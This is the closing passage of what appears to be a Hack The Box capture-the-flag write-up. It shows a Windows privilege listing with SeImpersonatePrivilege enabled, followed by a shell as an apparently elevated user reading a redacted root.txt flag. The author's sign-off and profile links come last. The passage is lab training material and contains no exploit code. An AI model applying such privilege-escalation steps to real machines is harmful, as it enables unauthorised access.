SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
C:\Users\Administrator\Desktop>whoami
whoami
htb\raziel
C:\Users\Administrator\Desktop>type root.txt
type root.txt
---------------------NOPE-------------------------
C:\Users\Administrator\Desktop>
So, that’s it. Let know how my first write-up was in the comments section.
You can find me at — https://www.hackthebox.eu/home/users/profile/8308 or on matter most https://chat.netsecfocus.com.


